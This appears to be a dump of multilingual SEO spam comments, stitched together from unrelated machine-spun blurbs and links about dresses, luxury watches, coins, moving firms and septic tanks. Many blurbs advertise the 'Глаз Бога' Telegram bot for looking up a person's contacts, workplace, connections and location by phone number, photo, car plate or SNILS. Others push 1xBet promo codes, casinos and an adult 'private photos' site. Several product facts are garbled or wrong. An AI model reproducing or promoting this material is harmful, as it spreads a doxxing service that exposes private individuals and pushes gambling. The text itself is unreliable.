Свадебные и вечерние платья этого сезона отличаются разнообразием.
В тренде стразы и пайетки из полупрозрачных тканей.
Блестящие ткани придают образу роскоши.
Многослойные юбки определяют современные тренды.
Особый акцент на открытые плечи подчеркивают элегантность.
Ищите вдохновение в новых коллекциях — стиль и качество оставят в памяти гостей!
http://45.155.207.140/forum/viewtopic.php?f=4&t=470705
Модные образы для торжеств 2025 года задают новые стандарты.
Популярны пышные модели до колен из полупрозрачных тканей.
Детали из люрекса делают платье запоминающимся.
Многослойные юбки определяют современные тренды.
Разрезы на юбках придают пикантности образу.
Ищите вдохновение в новых коллекциях — детали и фактуры превратят вас в звезду вечера!
http://forum.spolokmedikovke.sk/viewtopic.php?f=3&t=150789&p=1253555#p1253555
Модные образы для торжеств этого сезона задают новые стандарты.
Актуальны кружевные рукава и корсеты из полупрозрачных тканей.
Детали из люрекса делают платье запоминающимся.
Греческий стиль с драпировкой возвращаются в моду.
Разрезы на юбках создают баланс между строгостью и игрой.
Ищите вдохновение в новых коллекциях — оригинальность и комфорт сделают ваш образ идеальным!
https://2022.tambonyang.go.th/forum/suggestion-box/267381-dni-sv-d-bni-f-s-ni-e-g-g-d-vibr-i
The Audemars Piguet Royal Oak 15400ST combines luxury steel craftsmanship introduced in 2012 of the legendary Royal Oak collection.
The watch’s 41mm steel case features a signature octagonal bezel accented with eight iconic screws, a hallmark of the Royal Oak’s bold aesthetic.
Driven by the self-winding Cal. 3120, delivers reliable accuracy including a subtle date complication.
Audemars 15400
The dial showcases a black Grande Tapisserie pattern highlighted by luminous appliqués for effortless legibility.
Its matching steel bracelet offers a secure, ergonomic fit, fastened via a signature deployant buckle.
Celebrated for its high recognition value, the 15400ST stands as a pinnacle for those seeking understated prestige.
Audemars Piguet’s Royal Oak 15450ST boasts a
9.8mm thick case and 5 ATM water resistance, blending sporty durability
The watch’s Grande Tapisserie pattern pairs with a stainless steel bracelet for a versatile aesthetic.
Powered by the selfwinding caliber 3120, it offers a 60-hour power reserve for uninterrupted precision.
This model dates back to 2019, reflecting subtle updates to the Royal Oak’s heritage styling.
The recent 2019 iteration highlights meticulous craftsmanship, appealing to collectors.
https://www.tumblr.com/sneakerizer/784512797388292096/audemars-piguet-royal-oak-15450st-the-quiet
The dial showcases a black Grande Tapisserie pattern accented with glowing indices for effortless legibility.
A seamless steel link bracelet offers a secure, ergonomic fit, finished with an AP folding clasp.
A symbol of timeless sophistication, this model remains a top choice in the world of haute horology.
The Audemars Piguet Royal Oak 16202ST features a sleek 39mm stainless steel case with an extra-thin design of just 8.1mm thickness, housing the advanced Calibre 7121 movement. Its mesmerizing smoked blue gradient dial showcases a intricate galvanic textured finish, fading from a radiant center to dark periphery for a captivating aesthetic. The octagonal bezel with hexagonal screws pays homage to the original 1972 design, while the scratch-resistant sapphire glass ensures clear visibility.
https://graph.org/Audemars-Piguet-Royal-Oak-16202st-The-Stainless-Steel-Revolution-06-02
Water-resistant to 5 ATM, this “Jumbo” model balances robust performance with luxurious refinement, paired with a steel link strap and reliable folding buckle. A modern tribute to horological heritage, the 16202ST embodies Audemars Piguet’s craftsmanship through its meticulous mechanics and evergreen Royal Oak DNA.
Прямо здесь можно получить Telegram-бот “Глаз Бога”, который собрать сведения по человеку через открытые базы.
Бот работает по фото, используя публичные материалы онлайн. Через бота доступны 5 бесплатных проверок и глубокий сбор по имени.
Инструмент актуален согласно последним данным и включает фото и видео. Сервис поможет узнать данные в соцсетях и предоставит информацию за секунды.
бот Глаз Бога
Данный сервис — помощник для проверки граждан удаленно.
На данном сайте вы можете отыскать боту “Глаз Бога” , который позволяет собрать всю информацию о любом человеке из открытых источников .
Данный сервис осуществляет поиск по номеру телефона и показывает информацию из онлайн-платформ.
С его помощью можно пробить данные через специализированную платформу, используя автомобильный номер в качестве поискового запроса .
пробив в телеграм
Система “Глаз Бога” автоматически анализирует информацию из множества источников , формируя исчерпывающий результат.
Подписчики бота получают ограниченное тестирование для проверки эффективности.
Сервис постоянно развивается, сохраняя высокую точность в соответствии с стандартами безопасности .
Прямо здесь доступен сервис “Глаз Бога”, позволяющий проверить всю информацию о гражданине через открытые базы.
Инструмент функционирует по номеру телефона, используя актуальные базы в Рунете. С его помощью осуществляется пять пробивов и полный отчет по имени.
Платформа актуален на 2025 год и охватывает аудио-материалы. Бот поможет проверить личность в открытых базах и предоставит результаты в режиме реального времени.
https://glazboga.net/
Такой сервис — помощник в анализе людей онлайн.
В этом ресурсе вы можете отыскать боту “Глаз Бога” , который может проанализировать всю информацию о любом человеке из публичных данных.
Данный сервис осуществляет поиск по номеру телефона и показывает информацию из соцсетей .
С его помощью можно проверить личность через специализированную платформу, используя имя и фамилию в качестве поискового запроса .
пробив по снилс
Алгоритм “Глаз Бога” автоматически обрабатывает информацию из множества источников , формируя подробный отчет .
Пользователи бота получают 5 бесплатных проверок для ознакомления с функционалом .
Решение постоянно совершенствуется , сохраняя актуальность данных в соответствии с требованиями времени .
¿Necesitas códigos promocionales exclusivos de 1xBet? Aquí podrás obtener bonificaciones únicas para tus jugadas.
La clave 1x_12121 garantiza a hasta 6500₽ para nuevos usuarios.
Para completar, activa 1XRUN200 y obtén un bono máximo de 32500 rublos .
https://www.prestashop.com/forums/profile/1932524-codigo1xbet2/?tab=field_core_pfield_19
Mantente atento las ofertas diarias para conseguir ventajas exclusivas.
Las ofertas disponibles son verificados para 2025 .
No esperes y maximiza tus apuestas con la casa de apuestas líder !
Прямо здесь можно получить сервис “Глаз Бога”, который собрать сведения о гражданине через открытые базы.
Сервис функционирует по ФИО, анализируя доступные данные онлайн. Через бота можно получить пять пробивов и глубокий сбор по фото.
Инструмент проверен согласно последним данным и поддерживает фото и видео. Бот поможет узнать данные в открытых базах и предоставит результаты за секунды.
https://glazboga.net/
Такой бот — помощник для проверки персон онлайн.
В этом ресурсе вы можете получить доступ к боту “Глаз Бога” , который может проанализировать всю информацию о любом человеке из публичных данных.
Данный сервис осуществляет анализ фото и показывает информацию из государственных реестров .
С его помощью можно узнать контакты через Telegram-бот , используя фотографию в качестве ключевого параметра.
поиск человека по фото
Система “Глаз Бога” автоматически обрабатывает информацию из открытых баз , формируя структурированные данные .
Подписчики бота получают пробный доступ для проверки эффективности.
Сервис постоянно совершенствуется , сохраняя высокую точность в соответствии с стандартами безопасности .
Прямо здесь можно получить сервис “Глаз Бога”, позволяющий проверить сведения о гражданине по публичным данным.
Инструмент функционирует по номеру телефона, используя публичные материалы в сети. С его помощью осуществляется бесплатный поиск и полный отчет по фото.
Сервис обновлен на 2025 год и охватывает фото и видео. Глаз Бога поможет проверить личность по госреестрам и отобразит сведения мгновенно.
https://glazboga.net/
Данный бот — помощник при поиске персон онлайн.
¿Necesitas promocódigos vigentes de 1xBet? Aquí podrás obtener recompensas especiales en apuestas deportivas .
El código 1x_12121 ofrece a un bono de 6500 rublos al registrarte .
Para completar, activa 1XRUN200 y obtén hasta 32,500₽ .
https://www.metooo.co.uk/u/6841b7ea2ea5e6195ae05cae
Revisa las novedades para ganar ventajas exclusivas.
Los promocódigos listados son verificados para esta semana.
Actúa ahora y multiplica tus ganancias con 1xBet !
В этом ресурсе вы можете найти самыми свежими новостями России и мира .
Информация поступает в режиме реального времени .
Доступны видеохроники с ключевых точек.
Мнения журналистов помогут получить объективную оценку.
Информация открыта без регистрации .
https://enovosibirsk.ru
Here features detailed information about Audemars Piguet Royal Oak watches, including retail costs and model details .
Explore data on iconic models like the 41mm Selfwinding in stainless steel or white gold, with prices reaching up to $79,000.
The platform tracks resale values , where limited editions can sell for $140,000+ .
Audemars Royal Oak 15510 watch
Technical details such as chronograph complications are thoroughly documented .
Check trends on 2025 price fluctuations, including the Royal Oak 15510ST’s market stability .
Access detailed information about the Audemars Piguet Royal Oak Offshore 15710ST via this platform , including price trends ranging from $34,566 to $36,200 for stainless steel models.
The 42mm timepiece features a robust design with automatic movement and rugged aesthetics, crafted in rose gold .
https://ap15710st.superpodium.com
Analyze secondary market data , where limited editions reach up to $750,000 , alongside vintage models from the 1970s.
Get real-time updates on availability, specifications, and historical value, with trend reports for informed decisions.
Searching for latest 1xBet promo codes? Our platform offers verified bonus codes like 1XRUN200 for new users in 2025. Get up to 32,500 RUB as a welcome bonus.
Use trusted promo codes during registration to boost your bonuses. Benefit from risk-free bets and special promotions tailored for sports betting.
Discover monthly updated codes for 1xBet Kazakhstan with fast withdrawals.
All voucher is checked for validity.
Don’t miss exclusive bonuses like 1x_12121 to increase winnings.
Active for first-time deposits only.
http://center-2.ru/forum/?mingleforumaction=viewtopic&t=21226#postid-40523
Experience smooth rewards with easy redemption.
Сертификация и лицензии — обязательное условие ведения бизнеса в России, обеспечивающий защиту от неквалифицированных кадров.
Обязательная сертификация требуется для подтверждения безопасности товаров.
Для 49 видов деятельности необходимо получение лицензий.
https://ok.ru/group/70000034956977/topic/158835194247345
Нарушения правил ведут к приостановке деятельности.
Дополнительные лицензии помогает усилить конкурентоспособность бизнеса.
Своевременное оформление — залог легальной работы компании.
Ищете ресурсы коллекционеров? Эта платформа предлагает исчерпывающие материалы погружения в тему монет !
Здесь доступны редкие монеты из исторических периодов, а также драгоценные находки.
Изучите архив с характеристиками и высококачественными фото , чтобы сделать выбор .
купить монету Сеятель
Для новичков или эксперт, наши статьи и руководства помогут углубить экспертизу.
Воспользуйтесь возможностью приобрести лимитированные монеты с гарантией подлинности .
Станьте частью сообщества энтузиастов и следите последних новостей в мире нумизматики.
Launched in 1999, Richard Mille revolutionized luxury watchmaking with avant-garde design. The brand’s signature creations combine high-tech materials like carbon fiber and titanium to enhance performance.
Drawing inspiration from the aerodynamics of Formula 1, each watch embodies “form follows function”, optimizing resistance. Collections like the RM 001 Tourbillon redefined horological standards since their debut.
Richard Mille’s experimental research in mechanical engineering yield ultra-lightweight cases tested in extreme conditions .
Pre-loved Richard Mille RM 11 03 watch
Beyond aesthetics , the brand pushes boundaries through limited editions tailored to connoisseurs.
Since its inception, Richard Mille epitomizes luxury fused with technology , appealing to discerning enthusiasts .
Discover the iconic Patek Philippe Nautilus, a luxury timepiece that blends athletic sophistication with refined artistry.
Introduced nearly 50 years ago, this cult design redefined high-end sports watches, featuring distinctive octagonal bezels and horizontally grooved dials .
From stainless steel models like the 5990/1A-011 with a 55-hour energy retention to opulent gold interpretations such as the 5811/1G-001 with a azure-toned face, the Nautilus suits both discerning collectors and casual admirers.
Unworn Patek Nautilus 5811 watch
The diamond-set 5719 elevate the design with gemstone accents, adding unmatched glamour to the timeless profile.
According to recent indices like the 5726/1A-014 at ~$106,000, the Nautilus remains a coveted investment in the world of luxury horology .
Whether you seek a vintage piece or modern redesign, the Nautilus embodies Patek Philippe’s legacy of excellence .
Launched in 1972, the Royal Oak revolutionized luxury watchmaking with its iconic octagonal bezel and bold integration of sporty elegance.
Ranging from classic stainless steel to skeleton dials , the collection merges avant-garde design with horological mastery.
Priced from $20,000 to over $400,000, these timepieces attract both seasoned collectors and newcomers seeking wearable heritage.
Real Piguet Audemars Oak 26240or watches
The Perpetual Calendar models push boundaries with robust case constructions, embodying Audemars Piguet’s technical prowess .
With ultra-thin calibers like the 2385, each watch reflects the brand’s commitment to excellence .
Explore exclusive releases and historical insights to deepen your horological expertise with this modern legend .
Die Royal Oak 16202ST kombiniert ein rostfreies Stahlgehäuse von 39 mm mit einem ultradünnen Design von nur 8,1 mm Dicke.
Ihr Herzstück bildet das neue Kaliber 7121 mit erweitertem Energievorrat.
Der blaue „Bleu Nuit“-Ton des Zifferblatts wird durch das feine Guillochierungen und die Saphirglas-Abdeckung mit Antireflexbeschichtung betont.
Neben Stunden- und Minutenanzeige bietet die Uhr ein praktisches Datum bei Position 3.
Audemars Piguet Royal Oak 15202 st herrenuhr
Die 50-Meter-Wasserdichte macht sie alltagstauglich.
Das geschlossene Stahlband mit verstellbarem Dornschließe und die oktogonale Lünette zitieren das ikonische Royal-Oak-Erbe aus den 1970er Jahren.
Als Teil der legendären Extra-Thin-Reihe verkörpert die 16202ST meisterliche Uhrmacherkunst mit einem Wertanlage für Sammler.
Стальные резервуары используются для хранения дизельного топлива и соответствуют стандартам давления до 0,04 МПа.
Горизонтальные емкости изготавливают из нержавеющих сплавов с усиленной сваркой.
Идеальны для промышленных объектов: хранят бензин, керосин, мазут или биодизель.
Резервуар РГСд 50 м3 стальной двустенный
Двустенные резервуары обеспечивают защиту от утечек, а подземные модификации подходят для разных условий.
Заводы предлагают типовые решения объемом до 100 м³ с технической поддержкой.
Die Royal Oak 16202ST vereint ein 39-mm-Edelstahlgehäuse mit einem ultradünnen Profil und dem neuen Kaliber 7121 für lange Energieautonomie.
Das „Bleu Nuit“-Zifferblatt mit leuchtenden Stundenmarkern und Royal-Oak-Zeigern wird durch eine kratzfeste Saphirabdeckung mit blendschutzbeschichteter Oberfläche geschützt.
Neben praktischer Datumsanzeige bietet die Uhr bis 5 ATM geschützte Konstruktion und ein integriertes Stahlarmband mit verstellbarem Verschluss.
royal oak 15202
Die achtseitige Rahmenform mit ikonenhaften Hexschrauben und die gebürstete Oberflächenkombination zitieren den legendären Genta-Entwurf.
Als Teil der „Jumbo“-Linie ist die 16202ST eine Sammler-Investition mit einem Preis ab ~75.900 €.
Luxury mechanical watches continue to captivate for many compelling factors.
Their handmade precision and heritage place them above the rest.
They symbolize wealth and sophistication while combining utility and beauty.
Unlike digital gadgets, they endure through generations due to artisanal creation.
https://rentry.co/b2yena79
Collectors and enthusiasts value the human touch that no digital device can match.
For many, having them signifies taste that lasts forever.
Данный портал собирает важные информационные статьи со всего мира.
Здесь доступны аналитика, культуре и разнообразных темах.
Информация обновляется ежедневно, что позволяет следить за происходящим.
Понятная навигация делает использование комфортным.
https://lecoupon.ru
Каждая статья проходят проверку.
Целью сайта является достоверности.
Читайте нас регулярно, чтобы быть всегда информированными.
Хотите найти ресурсы для нумизматов ? Эта платформа предоставляет всё необходимое для изучения нумизматики!
Здесь доступны редкие экземпляры из исторических периодов, а также драгоценные находки.
Изучите каталог с подробными описаниями и детальными снимками, чтобы сделать выбор .
https://www.pronline.ru/Sieriebrianyie-moniety-numizmatika-po-priezhniemu-v-triendakh.html
Для новичков или профессиональный коллекционер , наши статьи и гайды помогут расширить знания .
Воспользуйтесь возможностью добавить в коллекцию лимитированные артефакты с сертификатами.
Станьте частью сообщества энтузиастов и следите последних новостей в мире нумизматики.
Gambling continues to be an thrilling way to add excitement to your gaming journey. Placing wagers on tennis, our platform offers competitive odds for all players.
Through real-time gambling to early markets, discover a broad selection of betting markets tailored to your needs. The easy-to-use design ensures that making wagers is both straightforward and safe.
https://www.obekti.bg/sites/artcles/index.php?arada_bet___bet_online_in_ethiopia___sports__live__app.html
Join now to enjoy the ultimate wagering adventure available digitally.
На данном сайте доступен мессенджер-бот “Глаз Бога”, что собрать всю информацию о человеке из открытых источников.
Сервис активно ищет по ФИО, анализируя публичные материалы онлайн. Через бота можно получить пять пробивов и детальный анализ по имени.
Платфор ма обновлен на 2025 год и охватывает мультимедийные данные. Глаз Бога сможет узнать данные в соцсетях и предоставит информацию мгновенно.
глаз бога поиск людей
Это сервис — выбор для проверки людей через Telegram.
На данном сайте вы найдете сервис “Глаз Бога”, который найти всю информацию о человеке по публичным данным.
Бот активно ищет по номеру телефона, используя доступные данные в Рунете. Благодаря ему можно получить 5 бесплатных проверок и детальный анализ по имени.
Инструмент обновлен на август 2024 и включает фото и видео. Бот поможет проверить личность в соцсетях и предоставит информацию за секунды.
глаз бога информация
Это сервис — помощник при поиске людей онлайн.
Vous cherchez de divertissements interactifs? Notre plateforme regroupe une sélection variée pour tous les goûts .
Des puzzles en passant par les jeux de stratégie, explorez des univers captivants sans téléchargement .
Testez les classiques comme le Takuzu ou des aventures dynamiques en équipe.
Pour les compétiteurs , des jeux de football en 3D réaliste vous attendent.
alexander casino avis
Profitez d’expériences premium et rejoignez des joueurs passionnés.
Que vous préfériez la réflexion , cette bibliothèque virtuelle deviendra une référence incontournable.
Прямо здесь можно получить мессенджер-бот “Глаз Бога”, позволяющий проверить всю информацию по человеку через открытые базы.
Инструмент активно ищет по фото, анализируя актуальные базы в Рунете. С его помощью доступны пять пробивов и полный отчет по фото.
Платфор ма актуален согласно последним данным и поддерживает фото и видео. Бот сможет проверить личность в открытых базах и отобразит сведения мгновенно.
бот глаз бога информация
Данный бот — помощник в анализе граждан онлайн.
Нужно собрать данные о человеке ? Наш сервис предоставит детальный отчет в режиме реального времени .
Используйте уникальные алгоритмы для поиска цифровых следов в открытых источниках.
Выясните место работы или активность через систему мониторинга с гарантией точности .
глаз бога телеграмм бот ссылка
Бот работает с соблюдением GDPR, обрабатывая открытые данные .
Получите детализированную выжимку с геолокационными метками и графиками активности .
Попробуйте проверенному решению для исследований — точность гарантирована!
Хотите найти информацию о человеке ? Наш сервис поможет детальный отчет в режиме реального времени .
Используйте продвинутые инструменты для анализа цифровых следов в открытых источниках.
Выясните место работы или интересы через систему мониторинга с гарантией точности .
поиск глаз бога телеграмм
Система функционирует с соблюдением GDPR, используя только открытые данные .
Закажите детализированную выжимку с историей аккаунтов и списком связей.
Доверьтесь проверенному решению для digital-расследований — результаты вас удивят !
Этот бот способен найти информацию по заданному профилю.
Укажите имя, фамилию , чтобы сформировать отчёт.
Бот сканирует открытые источники и активность в сети .
как установить глаз бога в телеграм
Результаты формируются мгновенно с фильтрацией мусора.
Идеально подходит для анализа профилей перед важными решениями.
Анонимность и точность данных — наш приоритет .
Этот бот способен найти информацию по заданному профилю.
Достаточно ввести имя, фамилию , чтобы получить сведения .
Система анализирует открытые источники и активность в сети .
глаз бога пробить человека
Результаты формируются в реальном времени с проверкой достоверности .
Оптимален для проверки партнёров перед сотрудничеством .
Конфиденциальность и точность данных — гарантированы.
I love it when people come together and share opinions, great blog, keep it up.
It’s a pity you don’t have a donate button! I’d certainly donate to this brilliant blog! I guess for now i’ll settle for book-marking and adding your RSS feed to my Google account. I look forward to fresh updates and will share this website with my Facebook group. Talk soon!
Хотите собрать данные о человеке ? Наш сервис предоставит полный профиль мгновенно.
Воспользуйтесь продвинутые инструменты для анализа публичных записей в соцсетях .
Выясните место работы или интересы через автоматизированный скан с гарантией точности .
глаз бога телеграмм официальный бот
Бот работает с соблюдением GDPR, обрабатывая открытые данные .
Закажите детализированную выжимку с историей аккаунтов и графиками активности .
Попробуйте надежному помощнику для digital-расследований — результаты вас удивят !
I like this weblog so much, saved to my bookmarks. “I don’t care what is written about me so long as it isn’t true.” by Dorothy Parker.
Здесь предоставляется сведения о любом человеке, включая исчерпывающие сведения.
Базы данных охватывают людей разного возраста, статусов.
Данные агрегируются по официальным записям, обеспечивая достоверность.
Нахождение осуществляется по имени, что делает процесс удобным.
программа глаз бога для поиска людей
Дополнительно доступны контакты а также полезная информация.
Все запросы обрабатываются в соответствии с правовых норм, обеспечивая защиту несанкционированного доступа.
Обратитесь к данному ресурсу, в целях получения нужные сведения без лишних усилий.
На данном сайте доступна сведения по любому лицу, включая полные анкеты.
Архивы содержат персон всех возрастов, статусов.
Данные агрегируются на основе публичных данных, что гарантирует точность.
Поиск выполняется по контактным данным, что делает процесс эффективным.
глаз бога пробить человека
Помимо этого доступны контакты а также важные сведения.
Обработка данных выполняются в рамках норм права, предотвращая разглашения.
Используйте предложенной системе, чтобы найти искомые данные без лишних усилий.
Хотите найти информацию о человеке ? Наш сервис предоставит полный профиль мгновенно.
Воспользуйтесь продвинутые инструменты для анализа цифровых следов в открытых источниках.
Узнайте контактные данные или интересы через автоматизированный скан с гарантией точности .
глаз бога телеграмм
Бот работает в рамках закона , используя только общедоступную информацию.
Получите детализированную выжимку с историей аккаунтов и списком связей.
Попробуйте надежному помощнику для digital-расследований — точность гарантирована!
При выборе семейного врача важно учитывать на его опыт , умение слушать и удобные часы приема.
Убедитесь, что клиника расположена рядом и предоставляет полный спектр услуг .
Узнайте , работает ли доктор с вашей страховой компанией , и какова загруженность расписания.
http://forum.yurclub.ru/index.php?showtopic=70436&page=145#entry6250585
Обращайте внимание отзывы пациентов , чтобы оценить отношение к клиентам.
Не забудьте наличие профильного образования, аккредитацию клиники для гарантии безопасности .
Выбирайте — тот, где примут во внимание ваши особенности здоровья, а общение с персоналом будет максимально прозрачным.
Хотите собрать данные о человеке ? Наш сервис поможет детальный отчет мгновенно.
Воспользуйтесь уникальные алгоритмы для анализа публичных записей в соцсетях .
Выясните контактные данные или активность через автоматизированный скан с гарантией точности .
глаз бога поиск по фото
Бот работает с соблюдением GDPR, используя только общедоступную информацию.
Закажите расширенный отчет с историей аккаунтов и графиками активности .
Доверьтесь проверенному решению для digital-расследований — результаты вас удивят !
Ответственная игра — это комплекс мер , направленный на предотвращение рисков, включая ограничение доступа несовершеннолетним .
Платформы обязаны предлагать инструменты контроля, такие как лимиты на депозиты , чтобы избежать чрезмерного участия.
Регулярная подготовка персонала помогает реагировать на сигналы тревоги, например, неожиданные изменения поведения .
вавада казино
Предоставляются ресурсы консультации экспертов, где можно получить помощь при проблемах с контролем .
Следование нормам включает аудит операций для обеспечения прозрачности.
Задача индустрии создать условия для ответственного досуга, где риск минимален с вредом для финансов .
Хотите найти данные о человеке ? Наш сервис предоставит полный профиль мгновенно.
Используйте уникальные алгоритмы для поиска цифровых следов в открытых источниках.
Выясните контактные данные или интересы через автоматизированный скан с верификацией результатов.
глаз бога найти телефон
Система функционирует в рамках закона , обрабатывая открытые данные .
Получите детализированную выжимку с геолокационными метками и списком связей.
Попробуйте проверенному решению для digital-расследований — результаты вас удивят !
При выборе компании для квартирного переезда важно проверять её лицензирование и репутацию на рынке.
Проверьте отзывы клиентов или рейтинги в интернете, чтобы оценить профессионализм исполнителя.
Сравните цены , учитывая расстояние перевозки , сезонность и дополнительные опции .
https://forum.i.ua/topic/23960
Требуйте наличия гарантий сохранности имущества и уточните условия компенсации в случае повреждений.
Оцените уровень сервиса: дружелюбие сотрудников , гибкость графика .
Проверьте, есть ли специализированные грузчики и упаковочные материалы для безопасной транспортировки.
Выгребная яма — это подземная ёмкость , предназначенная для сбора и частичной переработки отходов.
Принцип действия заключается в том, что жидкость из дома поступает в бак , где твердые частицы оседают , а жиры и масла собираются в верхнем слое.
В конструкцию входят входная труба, бетонный резервуар, соединительный канал и почвенный фильтр для доочистки стоков.
http://midoma.ru/node/kupit-septik-v-moskve-nedorogo
Преимущества: низкие затраты , минимальное обслуживание и экологичность при соблюдении норм.
Однако важно не перегружать систему , иначе неотделённые примеси попадут в грунт, вызывая загрязнение.
Типы конструкций: бетонные блоки, пластиковые ёмкости и композитные баки для разных условий монтажа .
Jogo responsável é um conjunto de medidas que minimizam riscos no setor de apostas online, protegendo jogadores e prevenindo dependência .
As plataformas precisam implementar recursos como bloqueios temporários , permitindo que os usuários evitem excessos.
A educação sobre jogo consciente é essencial para identificar sinais de alerta , como padrões compulsivos.
1win site oficial
O controle de acesso evita que menores participem , enquanto campanhas educativas ampliam a responsabilidade social.
Clareza sobre condições de uso garante confiança , com auditorias independentes validando operações .
Осознанное участие в азартных развлечениях — это принципы, направленный на предотвращение рисков, включая поддержку уязвимых групп.
Платформы обязаны предлагать инструменты саморегуляции , такие как лимиты на депозиты , чтобы минимизировать зависимость .
Обучение сотрудников помогает реагировать на сигналы тревоги, например, частые крупные ставки.
вавада вход
Предоставляются ресурсы горячие линии , где обратиться за поддержкой при проблемах с контролем .
Соблюдение стандартов включает проверку возрастных данных для предотвращения мошенничества .
Ключевая цель — создать безопасную среду , где риск минимален с психологическим состоянием.
Хотите найти информацию о пользователе? Наш сервис поможет детальный отчет в режиме реального времени .
Используйте продвинутые инструменты для поиска цифровых следов в соцсетях .
Выясните место работы или активность через систему мониторинга с верификацией результатов.
глаз бога официальный телеграм
Бот работает с соблюдением GDPR, используя только открытые данные .
Получите детализированную выжимку с геолокационными метками и графиками активности .
Доверьтесь проверенному решению для исследований — точность гарантирована!
Дом Patek Philippe — это эталон часового искусства , где соединяются точность и эстетика .
С историей, уходящей в XIX век компания славится ручной сборкой каждого изделия, требующей многолетнего опыта.
Изобретения, включая автоматические калибры, сделали бренд как новатора в индустрии.
хронометры Patek Philippe цены
Коллекции Grand Complications демонстрируют вечные календари и ручную гравировку , подчеркивая статус .
Современные модели сочетают традиционные методы , сохраняя классический дизайн .
Это не просто часы — символ вечной ценности , передающий наследие мастерства из поколения в поколение.
¿Quieres un sistema de natación en casa? Las opciones de Intex y Bestway ofrecen estructuras adaptables para espacios pequeños y grandes .
Sus piscinas de estructura metálica garantizan resistencia extrema , mientras que los modelos hinchables son ideales para niños .
Colecciones destacadas incluyen bombas de arena , asegurando bajo consumo de energía.
Para espacios reducidos , las piscinas compactas de 3 m no requieren obras.
Además, accesorios como cobertores térmicos, escaleras de seguridad y juguetes acuáticos aumentan la diversión.
Por su calidad certificada, estas piscinas ofrecen valor a largo plazo .
https://www.mundopiscinas.net
При выборе компании для квартирного переезда важно проверять её лицензирование и репутацию на рынке.
Изучите отзывы клиентов или рекомендации знакомых , чтобы оценить надёжность исполнителя.
Уточните стоимость услуг, учитывая расстояние перевозки , сезонность и дополнительные опции .
https://e34club.com.ua/topic/19873-%D0%BA%D0%B0%D0%BA-%D0%BF%D0%B5%D1%80%D0%B5%D0%B2%D0%B5%D0%B7%D1%82%D0%B8-%D0%BE%D0%BA%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5-%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8/
Убедитесь наличия гарантий сохранности имущества и уточните условия компенсации в случае повреждений.
Обратите внимание уровень сервиса: дружелюбие сотрудников , детализацию договора.
Узнайте, используются ли специализированные грузчики и защитные технологии для безопасной транспортировки.
В нашей коллекции представлены частные фотографии девушек , созданные с профессиональным подходом.
Здесь можно найти архивные съемки, эксклюзивные кадры , тематические подборки для узких интересов.
Все данные модерируются перед публикацией, чтобы гарантировать качество и безопасность просмотра.
lesbian photos
Для удобства пользователей добавлены категории жанров, возрастным группам .
Сайт гарантирует конфиденциальность и соблюдение лицензий согласно правовым требованиям.
Перевозка товаров из КНР в РФ проводится через железнодорожные каналы, с проверкой документов на в портах назначения.
Импортные сборы составляют в диапазоне 15–20%, в зависимости от категории товаров — например, сельхозпродукты облагаются по максимальной ставке.
Чтобы сократить сроки используют альтернативные схемы, которые избегают бюрократических задержек, но связаны с дополнительными затратами.
Как заказывать с Поизон
В случае легальных перевозок требуется предоставить сертификаты соответствия и декларации , особенно для технических устройств.
Сроки доставки варьируются от одной недели до двух недель , в зависимости от удалённости пункта назначения и эффективности таможни .
Стоимость услуг включает транспортные расходы, налоги и услуги экспедитора, что требует предварительного расчёта .
Модель Submariner от представленная в 1953 году стала первой дайверской моделью, выдерживающими глубину до 100 метров .
Модель имеет вращающийся безель , Oyster-корпус , обеспечивающие герметичность даже в экстремальных условиях.
Конструкция включает хромалитовый циферблат , стальной корпус Oystersteel, подчеркивающие спортивный стиль.
Наручные часы Ролекс Субмаринер фото
Автоподзавод до 3 суток сочетается с перманентной работой, что делает их идеальным выбором для активного образа жизни.
За десятилетия Submariner стал эталоном дайверских часов , оцениваемым как эксперты.
La gamme MARQ® de Garmin est un modèle haut de gamme avec des matériaux premium comme le titane Grade-5 et capteurs multisports.
Adaptée aux activités variées, elle allie robustesse et durabilité extrême, idéale pour les aventures en extérieur grâce à ses modes sportifs.
Grâce à son autonomie allant jusqu’à 6 heures , cette montre reste opérationnelle dans des conditions extrêmes, même lors de sessions prolongées .
garmin venu sq 2
Les outils de suivi incluent la surveillance du sommeil , accompagnées de notifications intelligentes , pour les amateurs de fitness .
Facile à personnaliser , elle s’adapte à vos objectifs, avec une interface tactile réactive et synchronisation sans fil.
Good blog! I really love how it is easy on my eyes and the data are well written. I am wondering how I could be notified whenever a new post has been made. I have subscribed to your RSS which must do the trick! Have a great day!
I have been exploring for a little for any high quality articles or blog posts in this kind of space . Exploring in Yahoo I ultimately stumbled upon this website. Studying this info So i¦m happy to show that I have a very just right uncanny feeling I discovered just what I needed. I such a lot certainly will make sure to do not put out of your mind this site and provides it a look on a constant basis.
Fantastic goods from you, man. I’ve understand your stuff previous to and you are just too fantastic. I really like what you have acquired here, certainly like what you’re stating and the way in which you say it. You make it enjoyable and you still care for to keep it wise. I can not wait to read far more from you. This is actually a wonderful website.
يوفر 888Starz أكثر من 5000 لعبة بدعم من NetEnt و Microgaming.
تبدأ مغامرتكم مع تشمل دورات مجانية .
يتيح التحويلات باستخدام العملات الرقمية مثل البيتكوين .
888starz
المنصة مرخصة من جهات مراقبة دولية مع ضمان الأمان .
فتح الحساب يستغرق لحظات مع خطوات بسيطة.
اللاعبون أشادوا بالتجربة للتنوع والموثوقية .
2xity3
Designed by Gerald Genta revolutionized luxury watchmaking with its distinctive eight-sided design and fusion of steel and sophistication.
Spanning styles like classic stainless steel to meteorite-dial editions, the collection merges avant-garde aesthetics with horological mastery .
Priced from $20,000 to over $400,000, these timepieces cater to both luxury aficionados and modern connoisseurs seeking investable art .
https://bookmarkloves.com/story22198482/watches-audemars-piguet-royal-oak-luxury
The Perpetual Calendar models set benchmarks with ultra-thin movements, highlighting Audemars Piguet’s engineering excellence.
Featuring tapisserie dial patterns , each watch reflects the brand’s commitment to excellence .
Explore exclusive releases and collector-grade materials to embrace this modern legend.
Системы управления персоналом позволяют организациям , упрощая контроль рабочего времени сотрудников .
Инновационные инструменты обеспечивают детальный учёт в режиме реального времени , минимизируя ошибки при подсчёте.
Интеграция с кадровыми системами облегчает формирование отчётов и управление больничными, сверхурочными.
кадровые технологии
Упрощение задач экономит время менеджеров , позволяя сосредоточиться на стратегических целях .
Интуитивно понятный интерфейс обеспечивает лёгкость работы даже для новичков , уменьшая время обучения .
Надёжные решения генерируют детальную аналитику , помогая принимать решений на основе данных.
Женская сумка — это ключевой элемент гардероба, которая акцентирует индивидуальность каждой дамы.
